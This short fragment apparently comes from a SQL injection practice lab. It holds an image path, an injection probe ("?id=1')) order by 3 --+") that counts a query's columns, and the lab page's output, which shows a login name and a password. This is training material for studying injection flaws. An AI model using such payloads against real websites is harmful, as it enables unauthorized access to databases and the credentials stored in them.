 ss-61/?id=1')) order by 3 --+
a Enable Referrer
Welcome Dhakkan
You have made : 5 of 5 attempts
Your Login name : Angelina
Your Password : dhakkan